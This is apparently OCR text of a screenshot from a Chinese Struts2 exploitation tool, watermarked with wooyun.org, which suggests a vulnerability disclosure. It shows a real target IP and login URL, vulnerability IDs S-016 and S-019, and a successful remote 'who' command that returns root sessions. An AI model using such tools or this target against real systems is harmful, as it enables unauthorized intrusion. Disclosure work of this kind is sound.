 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: who 执 行
root console 8月 13日 20:10
root pts/1 6月 10日 07:44 (no-data)
root pts/3 6月 10日 09:32 (no-data)
命令执行完毕........----2015/6/10 12:57:18
正在执行命令中,请稍等片刻........----2015/6/10 12:57:25
命令执行完毕........----2015/6/10 12:57:26
正在执行命令中,请稍等片刻........----2015/6/10 12:57:53
命令执行完毕........----2015/6/10 12:57:54
www.wooyun.org